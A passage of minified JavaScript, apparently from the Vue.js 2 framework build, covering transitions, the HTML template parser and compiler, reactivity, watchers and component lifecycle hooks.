o=e,r=o.css,a=o.type,s=o.enterClass,l=o.enterToClass,c=o.enterActiveClass,u=o.appearClass,d=o.appearToClass,f=o.appearActiveClass,p=o.beforeEnter,h=o.enter,m=o.afterEnter,v=o.enterCancelled,g=o.beforeAppear,y=o.appear,_=o.afterAppear,w=o.appearCancelled,b=o.duration,T=ni,C=ni.$vnode;C&&C.parent;)T=(C=C.parent).context;var x=!T._isMounted||!n.isRootInsert;if(!x||y||""===y){var S=x&&u?u:s,k=x&&f?f:c,$=x&&d?d:l,A=x&&g||p,E=x&&"function"==typeof y?y:h,O=x&&_||m,P=x&&w||v,I=z(R(b)?b.enter:b),j=!1!==r&&!$n,D=xe(E),M=i._enterCb=F(function(){j&&(ve(i,$),ve(i,k)),M.cancelled?(j&&ve(i,S),P&&P(i)):O&&O(i),i._enterCb=null});n.data.show||H(n.data.hook||(n.data.hook={}),"insert",function(){var t=i.parentNode,e=t&&t._pending&&t._pending[n.key];e&&e.tag===n.tag&&e.elm._leaveCb&&e.elm._leaveCb(),E&&E(i,M)}),A&&A(i),j&&(me(i,S),me(i,k),he(function(){me(i,$),ve(i,S),M.cancelled||D||(Ce(I)?setTimeout(M,I):ge(i,a,M))})),n.data.show&&(t&&t(),E&&E(i,M)),j||D||M()}}}function Te(t,e){function n(){w.cancelled||(t.data.show||((i.parentNode._pending||(i.parentNode._pending={}))[t.key]=t),d&&d(i),g&&(me(i,l),me(i,u),he(function(){me(i,c),ve(i,l),w.cancelled||y||(Ce(_)?setTimeout(w,_):ge(i,s,w))})),f&&f(i,w),g||y||w())}var i=t.elm;L(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var o=pe(t.data.transition);if(N(o))return e();if(!L(i._leaveCb)&&1===i.nodeType){var r=o,a=r.css,s=r.type,l=r.leaveClass,c=r.leaveToClass,u=r.leaveActiveClass,d=r.beforeLeave,f=r.leave,p=r.afterLeave,h=r.leaveCancelled,m=r.delayLeave,v=r.duration,g=!1!==a&&!$n,y=xe(f),_=z(R(v)?v.leave:v),w=i._leaveCb=F(function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[t.key]=null),g&&(ve(i,c),ve(i,u)),w.cancelled?(g&&ve(i,l),h&&h(i)):(e(),p&&p(i)),i._leaveCb=null});m?m(n):n()}}function Ce(t){return"number"==typeof t&&!isNaN(t)}function xe(t){if(N(t))return!1;var e=t.fns;return L(e)?xe(Array.isArray(e)?e[0]:e):1<(t._length||t.length)}function Se(t,e){!0!==e.data.show&&be(e)}function ke(t,e){var n=e.value,i=t.multiple;if(!i||Array.isArray(n)){for(var o,r,a=0,s=t.options.length;a<s;a++)if(r=t.options[a],i)o=-1<h(n,Ae(r)),r.selected!==o&&(r.selected=o);else if(l(Ae(r),n))return void(t.selectedIndex!==a&&(t.selectedIndex=a));i||(t.selectedIndex=-1)}}function $e(t,e){for(var n=0,i=e.length;n<i;n++)if(l(Ae(e[n]),t))return!1;return!0}function Ae(t){return"_value"in t?t._value:t.value}function Ee(t){t.target.composing=!0}function Oe(t){t.target.composing=!1,Pe(t.target,"input")}function Pe(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Ie(t){return!t.componentInstance||t.data&&t.data.transition?t:Ie(t.componentInstance._vnode)}function je(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?je(W(e.children)):t}function De(t){var e={},n=t.$options;for(var i in n.propsData)e[i]=t[i];var o=n._parentListeners;for(var r in o)e[fn(r)]=o[r];return e}function Me(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ne(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Le(t){t.data.newPos=t.elm.getBoundingClientRect()}function Re(t){var e=t.data.pos,n=t.data.newPos,i=e.left-n.left,o=e.top-n.top;if(i||o){t.data.moved=!0;var r=t.elm.style;r.transform=r.WebkitTransform="translate("+i+"px,"+o+"px)",r.transitionDuration="0s"}}function ze(o,f){function r(t){a+=t,o=o.substring(t)}function p(t,e,n){var i,o;if(null==e&&(e=a),null==n&&(n=a),t&&(o=t.toLowerCase()),t)for(i=m.length-1;0<=i&&m[i].lowerCasedTag!==o;i--);else i=0;if(0<=i){for(var r=m.length-1;i<=r;r--)f.end&&f.end(m[r].tag,e,n);m.length=i,h=i&&m[i-1].tag}else"br"===o?f.start&&f.start(t,[],!0,e,n):"p"===o&&(f.start&&f.start(t,[],!1,e,n),f.end&&f.end(t,e,n))}for(var t,h,m=[],v=f.expectHTML,g=f.isUnaryTag||mn,y=f.canBeLeftOpenTag||mn,a=0;o;){if(t=o,h&&_r(h)){var i=h.toLowerCase(),e=wr[i]||(wr[i]=new RegExp("([\\s\\S]*?)(</"+i+"[^>]*>)","i")),s=0,n=o.replace(e,function(t,e,n){return s=n.length,_r(i)||"noscript"===i||(e=e.replace(/<!--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),f.chars&&f.chars(e),""});a+=o.length-n.length,o=n,p(i,a-s,a)}else{var l=o.indexOf("<");if(0===l){if(Xo.test(o)){var c=o.indexOf("--\x3e");if(0<=c){r(c+3);continue}}if(Yo.test(o)){var u=o.indexOf("]>");if(0<=u){r(u+2);continue}}var d=o.match(Go);if(d){r(d[0].length);continue}var _=o.match(Zo);if(_){var w=a;r(_[0].length),p(_[1],w,a);continue}var b=function(){var t=o.match(qo);if(t){var e,n,i={tagName:t[1],attrs:[],start:a};for(r(t[0].length);!(e=o.match(Vo))&&(n=o.match(Uo));)r(n[0].length),i.attrs.push(n);if(e)return i.unarySlash=e[1],r(e[0].length),i.end=a,i}}();if(b){!function(t){var e,n,i,o=t.tagName,r=t.unarySlash;v&&("p"===h&&Bo(o)&&p(h),y(o)&&h===o&&p(o));for(var a=g(o)||"html"===o&&"head"===h||!!r,s=t.attrs.length,l=new Array(s),c=0;c<s;c++){var u=t.attrs[c];Qo&&-1===u[0].indexOf('""')&&(""===u[3]&&delete u[3],""===u[4]&&delete u[4],""===u[5]&&delete u[5]);var d=u[3]||u[4]||u[5]||"";l[c]={name:u[1],value:(e=d,n=f.shouldDecodeNewlines,void 0,i=n?Cr:Tr,e.replace(i,function(t){return br[t]}))}}a||(m.push({tag:o,lowerCasedTag:o.toLowerCase(),attrs:l}),h=o),f.start&&f.start(o,l,a,t.start,t.end)}(b);continue}}var T=void 0,C=void 0,x=void 0;if(0<=l){for(C=o.slice(l);!(Zo.test(C)||qo.test(C)||Xo.test(C)||Yo.test(C)||(x=C.indexOf("<",1))<0);)l+=x,C=o.slice(l);T=o.substring(0,l),r(l)}l<0&&(T=o,o=""),f.chars&&T&&f.chars(T)}if(o===t){f.chars&&f.chars(o);break}}p()}function Fe(t,c){function u(t){t.pre&&(h=!1),or(t.tag)&&(m=!1)}Ko=c.warn||qt,ar=c.getTagNamespace||mn,rr=c.mustUseProp||mn,or=c.isPreTag||mn,nr=Vt(c.modules,"preTransformNode"),er=Vt(c.modules,"transformNode"),ir=Vt(c.modules,"postTransformNode"),tr=c.delimiters;var d,f,p=[],i=!1!==c.preserveWhitespace,h=!1,m=!1;return ze(t,{warn:Ko,expectHTML:c.expectHTML,isUnaryTag:c.isUnaryTag,canBeLeftOpenTag:c.canBeLeftOpenTag,shouldDecodeNewlines:c.shouldDecodeNewlines,start:function(t,e,n){var i=f&&f.ns||ar(t);kn&&"svg"===i&&(e=function(t){for(var e=[],n=0;n<t.length;n++){var i=t[n];Dr.test(i.name)||(i.name=i.name.replace(Mr,""),e.push(i))}return e}(e));var o={type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,i=t.length;n<i;n++)e[t[n].name]=t[n].value;return e}(e),parent:f,children:[]};i&&(o.ns=i),function(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}(o)&&!Nn()&&(o.forbidden=!0);for(var r=0;r<nr.length;r++)nr[r](o,c);if(h||(function(t){null!=Qt(t,"v-pre")&&(t.pre=!0)}(o),o.pre&&(h=!0)),or(o.tag)&&(m=!0),h)!function(t){var e=t.attrsList.length;if(e)for(var n=t.attrs=new Array(e),i=0;i<e;i++)n[i]={name:t.attrsList[i].name,value:JSON.stringify(t.attrsList[i].value)};else t.pre||(t.plain=!0)}(o);else{(function(t){var e;if(e=Qt(t,"v-for")){var n=e.match(Ar);if(!n)return;t.for=n[2].trim();var i=n[1].trim(),o=i.match(Er);o?(t.alias=o[1].trim(),t.iterator1=o[2].trim(),o[3]&&(t.iterator2=o[3].trim())):t.alias=i}})(o),function(t){var e=Qt(t,"v-if");if(e)t.if=e,He(t,{exp:e,block:t});else{null!=Qt(t,"v-else")&&(t.else=!0);var n=Qt(t,"v-else-if");n&&(t.elseif=n)}}(o),function(t){null!=Qt(t,"v-once")&&(t.once=!0)}(o),function(t){var e=Yt(t,"key");e&&(t.key=e)}(o),o.plain=!o.key&&!e.length,function(t){var e=Yt(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(o),function(t){if("slot"===t.tag)t.slotName=Yt(t,"name");else{var e=Yt(t,"slot");e&&(t.slotTarget='""'===e?'"default"':e),"template"===t.tag&&(t.slotScope=Qt(t,"scope"))}}(o),function(t){var e;(e=Yt(t,"is"))&&(t.component=e),null!=Qt(t,"inline-template")&&(t.inlineTemplate=!0)}(o);for(var a=0;a<er.length;a++)er[a](o,c);!function(t){var e,n,i,o,r,a,s,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(i=o=l[e].name,r=l[e].value,$r.test(i))if(t.hasBindings=!0,(a=Be(i))&&(i=i.replace(Ir,"")),Pr.test(i))i=i.replace(Pr,""),r=Wt(r),s=!1,a&&(a.prop&&(s=!0,"innerHtml"===(i=fn(i))&&(i="innerHTML")),a.camel&&(i=fn(i)),a.sync&&Xt(t,"update:"+fn(i),Jt(r,"$event"))),s||rr(t.tag,t.attrsMap.type,i)?Zt(t,i,r):Gt(t,i,r);else if(kr.test(i))i=i.replace(kr,""),Xt(t,i,r,a,!1);else{var c=(i=i.replace($r,"")).match(Or),u=c&&c[1];u&&(i=i.slice(0,-(u.length+1))),f=i,p=o,h=r,m=u,v=a,((d=t).directives||(d.directives=[])).push({name:f,rawName:p,value:h,arg:m,modifiers:v})}else Gt(t,i,JSON.stringify(r));var d,f,p,h,m,v}(o)}if(d?p.length||d.if&&(o.elseif||o.else)&&He(d,{exp:o.elseif,block:o}):d=o,f&&!o.forbidden)if(o.elseif||o.else)!function(t,e){var n=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(e.children);n&&n.if&&He(n,{exp:t.elseif,block:t})}(o,f);else if(o.slotScope){f.plain=!1;var s=o.slotTarget||'"default"';(f.scopedSlots||(f.scopedSlots={}))[s]=o}else f.children.push(o),o.parent=f;n?u(o):(f=o,p.push(o));for(var l=0;l<ir.length;l++)ir[l](o,c)},end:function(){var t=p[p.length-1],e=t.children[t.children.length-1];e&&3===e.type&&" "===e.text&&!m&&t.children.pop(),p.length-=1,f=p[p.length-1],u(t)},chars:function(t){if(f&&(!kn||"textarea"!==f.tag||f.attrsMap.placeholder!==t)){var e,n=f.children;if(t=m||t.trim()?function(t){return"script"===t.tag||"style"===t.tag}(f)?t:jr(t):i&&n.length?" ":"")!h&&" "!==t&&(e=function(t,e){var n=e?Sr(e):xr;if(n.test(t)){for(var i,o,r=[],a=n.lastIndex=0;i=n.exec(t);){a<(o=i.index)&&r.push(JSON.stringify(t.slice(a,o)));var s=Wt(i[1].trim());r.push("_s("+s+")"),a=o+i[0].length}return a<t.length&&r.push(JSON.stringify(t.slice(a))),r.join("+")}}(t,tr))?n.push({type:2,expression:e,text:t}):" "===t&&n.length&&" "===n[n.length-1].text||n.push({type:3,text:t})}}}),d}function He(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Be(t){var e=t.match(Ir);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function Ue(t,e){t&&(sr=Nr(e.staticKeys||""),lr=e.isReservedTag||mn,function t(e){if(e.static=(r=e,2!==r.type&&(3===r.type||!(!r.pre&&(r.hasBindings||r.if||r.for||un(r.tag)||!lr(r.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(r)||!Object.keys(r).every(sr))))),1===e.type){if(!lr(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,i=e.children.length;n<i;n++){var o=e.children[n];t(o),o.static||(e.static=!1)}}var r}(t),We(t,!1))}function We(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,i=t.children.length;n<i;n++)We(t.children[n],e||!!t.for);t.ifConditions&&function(t,e){for(var n=1,i=t.length;n<i;n++)We(t[n].block,e)}(t.ifConditions,e)}}function qe(t,e){var n=e?"nativeOn:{":"on:{";for(var i in t){n+='"'+i+'":'+Ve(i,t[i])+","}return n.slice(0,-1)+"}"}function Ve(e,t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return Ve(e,t)}).join(",")+"]";var n=Rr.test(t.value),i=Lr.test(t.value);if(t.modifiers){var o="",r="",a=[];for(var s in t.modifiers)Fr[s]?(r+=Fr[s],zr[s]&&a.push(s)):a.push(s);return a.length&&(o+=function(t){return"if(!('button' in $event)&&"+t.map(Ze).join("&&")+")return null;"}(a)),r&&(o+=r),"function($event){"+o+(n?t.value+"($event)":i?"("+t.value+")($event)":t.value)+"}"}return n||i?t.value:"function($event){"+t.value+"}"}function Ze(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=zr[t];return"_k($event.keyCode,"+JSON.stringify(t)+(n?","+JSON.stringify(n):"")+")"}function Ge(t,e){var n=hr,i=hr=[],o=mr;mr=0,cr=(vr=e).warn||qt,ur=Vt(e.modules,"transformCode"),dr=Vt(e.modules,"genData"),fr=e.directives||{},pr=e.isReservedTag||mn;var r=t?Xe(t):'_c("div")';return hr=n,mr=o,{render:"with(this){return "+r+"}",staticRenderFns:i}}function Xe(t){if(t.staticRoot&&!t.staticProcessed)return Ye(t);if(t.once&&!t.onceProcessed)return Qe(t);if(t.for&&!t.forProcessed)return function(t){var e=t.for,n=t.alias,i=t.iterator1?","+t.iterator1:"",o=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,"_l(("+e+"),function("+n+i+o+"){return "+Xe(t)+"})"}(t);if(t.if&&!t.ifProcessed)return Je(t);if("template"!==t.tag||t.slotTarget){if("slot"===t.tag)return function(t){var e=t.slotName||'"default"',n=tn(t),i="_t("+e+(n?","+n:""),o=t.attrs&&"{"+t.attrs.map(function(t){return fn(t.name)+":"+t.value}).join(",")+"}",r=t.attrsMap["v-bind"];return!o&&!r||n||(i+=",null"),o&&(i+=","+o),r&&(i+=(o?"":",null")+","+r),i+")"}(t);var e;if(t.component)e=function(t,e){var n=e.inlineTemplate?null:tn(e,!0);return"_c("+t+","+Ke(e)+(n?","+n:"")+")"}(t.component,t);else{var n=t.plain?void 0:Ke(t),i=t.inlineTemplate?null:tn(t,!0);e="_c('"+t.tag+"'"+(n?","+n:"")+(i?","+i:"")+")"}for(var o=0;o<ur.length;o++)e=ur[o](t,e);return e}return tn(t)||"void 0"}function Ye(t){return t.staticProcessed=!0,hr.push("with(this){return "+Xe(t)+"}"),"_m("+(hr.length-1)+(t.staticInFor?",true":"")+")"}function Qe(t){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Je(t);if(t.staticInFor){for(var e="",n=t.parent;n;){if(n.for){e=n.key;break}n=n.parent}return e?"_o("+Xe(t)+","+mr+++(e?","+e:"")+")":Xe(t)}return Ye(t)}function Je(t){return t.ifProcessed=!0,function t(e){function n(t){return t.once?Qe(t):Xe(t)}if(!e.length)return"_e()";var i=e.shift();return i.exp?"("+i.exp+")?"+n(i.block)+":"+t(e):""+n(i.block)}(t.ifConditions.slice())}function Ke(t){var e="{",n=function(t){var e=t.directives;if(e){var n,i,o,r,a="directives:[",s=!1;for(n=0,i=e.length;n<i;n++){o=e[n],r=!0;var l=fr[o.name]||Hr[o.name];l&&(r=!!l(t,o,cr)),r&&(s=!0,a+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?',arg:"'+o.arg+'"':"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return s?a.slice(0,-1)+"]":void 0}}(t);n&&(e+=n+","),t.key&&(e+="key:"+t.key+","),t.ref&&(e+="ref:"+t.ref+","),t.refInFor&&(e+="refInFor:true,"),t.pre&&(e+="pre:true,"),t.component&&(e+='tag:"'+t.tag+'",');for(var i=0;i<dr.length;i++)e+=dr[i](t);if(t.attrs&&(e+="attrs:{"+rn(t.attrs)+"},"),t.props&&(e+="domProps:{"+rn(t.props)+"},"),t.events&&(e+=qe(t.events,!1)+","),t.nativeEvents&&(e+=qe(t.nativeEvents,!0)+","),t.slotTarget&&(e+="slot:"+t.slotTarget+","),t.scopedSlots&&(e+=function(e){return"scopedSlots:_u(["+Object.keys(e).map(function(t){return function(t,e){return"["+t+",function("+String(e.attrsMap.scope)+"){return "+("template"===e.tag?tn(e)||"void 0":Xe(e))+"}]"}(t,e[t])}).join(",")+"])"}(t.scopedSlots)+","),t.model&&(e+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var o=function(t){var e=t.children[0];if(1===e.type){var n=Ge(e,vr);return"inlineTemplate:{render:function(){"+n.render+"},staticRenderFns:["+n.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t);o&&(e+=o+",")}return e=e.replace(/,$/,"")+"}",t.wrapData&&(e=t.wrapData(e)),e}function tn(t,e){var n=t.children;if(n.length){var i=n[0];if(1===n.length&&i.for&&"template"!==i.tag&&"slot"!==i.tag)return Xe(i);var o=e?function(t){for(var e=0,n=0;n<t.length;n++){var i=t[n];if(1===i.type){if(en(i)||i.ifConditions&&i.ifConditions.some(function(t){return en(t.block)})){e=2;break}(nn(i)||i.ifConditions&&i.ifConditions.some(function(t){return nn(t.block)}))&&(e=1)}}return e}(n):0;return"["+n.map(on).join(",")+"]"+(o?","+o:"")}}function en(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function nn(t){return!pr(t.tag)}function on(t){return 1===t.type?Xe(t):function(t){return"_v("+(2===t.type?t.expression:an(JSON.stringify(t.text)))+")"}(t)}function rn(t){for(var e="",n=0;n<t.length;n++){var i=t[n];e+='"'+i.name+'":'+an(i.value)+","}return e.slice(0,-1)}function an(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function sn(e,n){try{return new Function(e)}catch(t){return n.push({err:t,code:e}),d}}function ln(t){return t}var cn=Object.prototype.toString,un=i("slot,component",!0),dn=Object.prototype.hasOwnProperty,fn=e(function(t){return t.replace(/-(\w)/g,function(t,e){return e?e.toUpperCase():""})}),pn=e(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),hn=e(function(t){return t.replace(/([^-])([A-Z])/g,"$1-$2").replace(/([^-])([A-Z])/g,"$1-$2").toLowerCase()}),mn=function(){return!1},vn="data-server-rendered",gn=["component","directive","filter"],yn=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated"],_n={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:mn,isReservedAttr:mn,isUnknownElement:mn,getTagNamespace:d,parsePlatformTagName:ln,mustUseProp:mn,_lifecycleHooks:yn},wn=Object.freeze({}),bn=/[^\w.$]/,Tn=d,Cn="__proto__"in{},xn="undefined"!=typeof window,Sn=xn&&window.navigator.userAgent.toLowerCase(),kn=Sn&&/msie|trident/.test(Sn),$n=Sn&&0<Sn.indexOf("msie 9.0"),An=Sn&&0<Sn.indexOf("edge/"),En=Sn&&0<Sn.indexOf("android"),On=Sn&&/iphone|ipad|ipod|ios/.test(Sn),Pn=Sn&&/chrome\/\d+/.test(Sn)&&!An,In=!1;if(xn)try{var jn={};Object.defineProperty(jn,"passive",{get:function(){In=!0}}),window.addEventListener("test-passive",null,jn)}catch(N){}var Dn,Mn,Nn=function(){return void 0===Dn&&(Dn=!xn&&"undefined"!=typeof global&&"server"===global.process.env.VUE_ENV),Dn},Ln=xn&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Rn="undefined"!=typeof Symbol&&g(Symbol)&&"undefined"!=typeof Reflect&&g(Reflect.ownKeys),zn=function(){function t(){r=!1;for(var t=o.slice(0),e=o.length=0;e<t.length;e++)t[e]()}var i,o=[],r=!1;if("undefined"!=typeof Promise&&g(Promise)){var e=Promise.resolve(),n=function(t){console.error(t)};i=function(){e.then(t).catch(n),On&&setTimeout(d)}}else if("undefined"==typeof MutationObserver||!g(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())i=function(){setTimeout(t,0)};else{var a=1,s=new MutationObserver(t),l=document.createTextNode(String(a));s.observe(l,{characterData:!0}),i=function(){a=(a+1)%2,l.data=String(a)}}return function(t,e){var n;if(o.push(function(){if(t)try{t.call(e)}catch(t){v(t,e,"nextTick")}else n&&n(e)}),r||(r=!0,i()),!t&&"undefined"!=typeof Promise)return new Promise(function(t,e){n=t})}}();function Fn(){this.set=Object.create(null)}Mn="undefined"!=typeof Set&&g(Set)?Set:(Fn.prototype.has=function(t){return!0===this.set[t]},Fn.prototype.add=function(t){this.set[t]=!0},Fn.prototype.clear=function(){this.set=Object.create(null)},Fn);var Hn=0,Bn=function(){this.id=Hn++,this.subs=[]};Bn.prototype.addSub=function(t){this.subs.push(t)},Bn.prototype.removeSub=function(t){a(this.subs,t)},Bn.prototype.depend=function(){Bn.target&&Bn.target.addDep(this)},Bn.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},Bn.target=null;var Un=[],Wn=Array.prototype,qn=Object.create(Wn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(a){var s=Wn[a];m(qn,a,function(){for(var t=arguments,e=arguments.length,n=new Array(e);e--;)n[e]=t[e];var i,o=s.apply(this,n),r=this.__ob__;switch(a){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&r.observeArray(i),r.dep.notify(),o})});var Vn=Object.getOwnPropertyNames(qn),Zn={shouldConvert:!0,isSettingProps:!1},Gn=function(t){this.value=t,this.dep=new Bn,this.vmCount=0,m(t,"__ob__",this),Array.isArray(t)?((Cn?function(t,e){t.__proto__=e}:function(t,e,n){for(var i=0,o=n.length;i<o;i++){var r=n[i];m(t,r,e[r])}})(t,qn,Vn),this.observeArray(t)):this.walk(t)};Gn.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)_(t,e[n],t[e[n]])},Gn.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)y(t[e])};var Xn=_n.optionMergeStrategies;Xn.data=function(n,i,o){return o?n||i?function(){var t="function"==typeof i?i.call(o):i,e="function"==typeof n?n.call(o):void 0;return t?b(t,e):e}:void 0:i?"function"!=typeof i?n:n?function(){return b(i.call(this),n.call(this))}:i:n},yn.forEach(function(t){Xn[t]=T}),gn.forEach(function(t){Xn[t+"s"]=C}),Xn.watch=function(t,e){if(!e)return Object.create(t||null);if(!t)return e;var n={};for(var i in p(n,t),e){var o=n[i],r=e[i];o&&!Array.isArray(o)&&(o=[o]),n[i]=o?o.concat(r):[r]}return n},Xn.props=Xn.methods=Xn.computed=function(t,e){if(!e)return Object.create(t||null);if(!t)return e;var n=Object.create(null);return p(n,t),p(n,e),n};var Yn=function(t,e){return void 0===e?t:e},Qn=function(t,e,n,i,o,r,a){this.tag=t,this.data=e,this.children=n,this.text=i,this.elm=o,this.ns=void 0,this.context=r,this.functionalContext=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1},Jn={child:{}};Jn.child.get=function(){return this.componentInstance},Object.defineProperties(Qn.prototype,Jn);var Kn,ti=function(){var t=new Qn;return t.text="",t.isComment=!0,t},ei=e(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),i="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=i?t.slice(1):t,once:n,capture:i,passive:e}}),ni=null,ii=[],oi=[],ri={},ai=!1,si=!1,li=0,ci=0,ui=function(t,e,n,i){(this.vm=t)._watchers.push(this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++ci,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Mn,this.newDepIds=new Mn,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!bn.test(t)){var n=t.split(".");return function(t){for(var e=0;e<n.length;e++){if(!t)return;t=t[n[e]]}return t}}}(e),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};ui.prototype.get=function(){!function(t){Bn.target&&Un.push(Bn.target),Bn.target=t}(this);var t,e=this.vm;if(this.user)try{t=this.getter.call(e,e)}catch(t){v(t,e,'getter for watcher "'+this.expression+'"')}else t=this.getter.call(e,e);return this.deep&&et(t),Bn.target=Un.pop(),this.cleanupDeps(),t},ui.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},ui.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},ui.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==ri[e]){if(ri[e]=!0,si){for(var n=ii.length-1;0<=n&&ii[n].id>t.id;)n--;ii.splice(Math.max(n,li)+1,0,t)}else ii.push(t);ai||(ai=!0,zn(tt))}}(this)},ui.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||R(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){v(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},ui.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},ui.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},ui.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||a(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var di,fi,pi,hi,mi,vi,gi,yi=new Mn,_i={enumerable:!0,configurable:!0,get:d,set:d},wi={lazy:!0},bi={init:function(t,e,n,i){if(!t.componentInstance||t.componentInstance._isDestroyed)(t.componentInstance=function(t,e,n,i){var o=t.componentOptions,r={_isComponent:!0,parent:e,propsData:o.propsData,_componentTag:o.tag,_parentVnode:t,_parentListeners:o.listeners,_renderChildren:o.children,_parentElm:n||null,_refElm:i||null},a=t.data.inlineTemplate;return L(a)&&(r.render=a.render,r.staticRenderFns=a.staticRenderFns),new o.Ctor(r)}(t,ni,n,i)).$mount(e?t.elm:void 0,e);else if(t.data.keepAlive){var o=t;bi.prepatch(o,o)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,o){var r=!!(o||t.$options._renderChildren||i.data.scopedSlots||t.$scopedSlots!==wn);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,e&&t.$options.props){Zn.shouldConvert=!1;for(var a=t._props,s=t.$options._propKeys||[],l=0;l<s.length;l++){var c=s[l];a[c]=k(c,t.$options.props,e,t)}Zn.shouldConvert=!0,t.$options.propsData=e}if(n){var u=t.$options._parentListeners;t.$options._parentListeners=n,Z(t,n,u)}r&&(t.$slots=G(o,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,K(n,"mounted")),t.data.keepAlive&&(e._isMounted?function(t){t._inactive=!1,oi.push(t)}(n):J(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Q(e))||e._inactive)){e._inactive=!0;for(var i=0;i<e.$children.length;i++)t(e.$children[i]);K(e,"deactivated")}}(e,!0):e.$destroy())}},Ti=Object.keys(bi),Ci=1,xi=2,Si=0;Ct.prototype._init=function(t){var e=this;e._uid=Si++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options);n.parent=e.parent,n.propsData=e.propsData,n._parentVnode=e._parentVnode,n._parentListeners=e._parentListeners,n._renderChildren=e._renderChildren,n._componentTag=e._componentTag,n._parentElm=e._parentElm,n._refElm=e._refElm,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=x(bt(e.constructor),t||{},e),function(t){var 